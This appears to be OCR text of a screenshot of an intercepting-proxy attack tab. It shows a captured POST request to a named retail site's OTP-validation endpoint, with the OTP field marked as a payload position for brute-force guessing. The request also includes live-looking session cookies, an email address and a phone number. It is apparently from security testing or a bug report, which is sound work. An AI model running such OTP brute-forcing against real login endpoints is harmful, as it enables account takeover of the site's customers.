 1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /apps/sml/client/validate_otp HTTP/2
2 Host: www.findroyalcanin.com
3 Cookie: secure_customer_sig=; localization=IN; _cmp_a=
%7B%22purposes%22%3A%7B%22a%22%3Atrue%2C%22p%22%3Atrue%2C%22m%22%3Atrue%2C%22t%22%3Atrue%7D%2C%22display_banner%22%3Afalse%2C%22merchant_geo%22%3A%22IN%22%2C%22sale_of_data_region%22%3Afalse%7D; _y=
3b40687d-267a-4c51-8b17-dd0fcd19469b; _shopify_y=3b40687d-267a-4c51-8b17-dd0fcd19469b; _orig_referrer=; _landing_page=%2F; _gcl_au=1.1.74656728.1693895857; _ga_WL6YCNZFJZ=GS1.1.1693901486.2.1.1693902452.58.0.0; _ga=
GA1.2.1920908972.1693895857; _ga_6ZW3888Z98=GS1.1.1693901513.2.1.1693902450.0.0.0; rtb-global=9b61e8da-7536-4801-b179-ee36da80bbd6; _gid=GA1.2.678704191.1693895858; _clck=m6ucli|2|fer|0|1343; _fbp=
fb.1.1693895858477.957844777; swym-pid="LLyOezaIgrrseKdZZQ4PwPgTIqxeEJW3JIxxEEOn3Ao="; swym-swymRegid=
"DZi97Khf3Ys8-SDdhFbYhoYATAx66c072KTfhbIxIg0WxWkdmUYqbQpGJlWm9nh6XCmEIpC9Ruvzl1dZWrljGGq8BFcgJ5q5SBjcNIkYQ8tROXhqALJQc9KsjJxOmT38PF-9tF5IVniuz64IgAIMofubBsG2dXDMrDuRxf6v9tuG4L6eh9ovFCtwk2v2-O-d"; swym-email=
"nithi@yopmail.com"; swym-cu_ct=undefined; swym-instrumentMap={}; _secure_session_id=36a523cc46936ea7dd0441ea82860eb7; cart=c1-5ff65c07f83875d08d3ed10841408cfb; cart_ts=1693901534; cart_sig=
1c7f25ddf012a1bc80ab6e414bbe024b; keep_alive=1176eaa3-3bb8-457a-8414-2cb9c0e61afe; _s=f7836128-47c0-40d2-bba5-40952d3837da; _shopify_s=f7836128-47c0-40d2-bba5-40952d3837da; _shopify_sa_t=2023-09-05T08%3A27%3A32.190Z
; _shopify_sa_p=; swym-session-id="lh08b29iigbilu8bsoyjek7yjlv91wwp6jcto678engd2e8g6vpobpelna72q7zg"; swym-o_s=true; _gat_UA-227741807-1=1; _clsk=111h7gp|1693902453904|1|1|t.clarity.ms/collect
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://www.findroyalcanin.com/
9 Content-Type: application/json
10 X-Requested-With: XMLHttpRequest
11 Content-Length: 152
12 Origin: https://www.findroyalcanin.com
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 {"mobile":"+917010054802","shop":"royalcanin1.myshopify.com","otp":"§1111§","type":"LOGIN","exp":"new","reqtimestamp":1693902479329,"sessionInfoToken":""}